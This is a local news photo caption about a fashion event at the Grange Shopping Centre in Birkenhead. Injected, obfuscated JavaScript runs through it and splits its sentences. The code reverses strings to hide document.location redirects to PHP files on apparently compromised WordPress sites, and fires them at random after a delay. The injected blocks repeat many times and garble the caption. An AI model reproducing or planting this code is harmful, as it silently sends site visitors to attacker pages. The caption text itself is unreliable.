 A  big fashion extravaganza was hosted by former Brookside actress Suzanne Collins and music supplied by $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}top Ibiza DJ Sean Hughes was held at the Grange Shopping Centre, Birkenhead at the weekend.Ac$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tors Nick Pickard and Ashley Taylor-Dawson, left, with youg fans Shelby Owen, 11, Georgia Thomas, 11 and Sheila Day, 12